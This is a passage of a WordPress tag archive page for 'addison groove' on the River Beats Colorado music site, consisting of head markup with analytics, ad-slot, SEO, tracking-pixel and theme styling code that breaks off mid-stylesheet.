

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/addison-groove/
body_size: 17158
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '30677').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>addison groove Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/addison-groove/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="addison groove Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/addison-groove/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/addison-groove/","url":"https://colorado.riverbeats.life/tag/addison-groove/","name":"addison groove Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/addison-groove/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/addison-groove/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2024/04/432317784_803975388438759_2082954732064121_n.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/addison-groove/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/addison-groove/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2024/04/432317784_803975388438759_2082954732064121_n.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2024/04/432317784_803975388438759_2082954732064121_n.jpg","width":751,"height":393},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/addison-groove/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"addison groove"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; addison groove Tag Feed" href="https://colorado.riverbeats.life/tag/addison-groove/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/black-box-april-lineup-2024\/","title":"Sounds+of+the+Underground%3A+The+Black+Box+April+Lineup+%7C+Skream+%26+Benga%2C+Halogenix%2C+parkbreezy+%26+More%21","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2024\/04\/432317784_803975388438759_2082954732064121_n.jpg","desc":"April has arrived far faster than we expected, but The Black Box is fully prepared. Continuing on their path setting the pace with signature bookings and one-of-a-kind experiences, this month's schedule is a sight to \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"bd091c0089","postid":"","servertime":"1769539402","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"6d9a602f-62dc-45ed-98b6-7435513e717d","params":{"post_category":"Culture, Events, Music & Events, Top Stories, Weekly Event Guide","page_title":"addison groove","post_type":"tag","post_id":6451,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/addison-groove\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":6451,"content_name":"addison groove"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"30d2a65a39","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/6451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=16D4E80CF0DFD4BD20AF1087728BEFC2');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
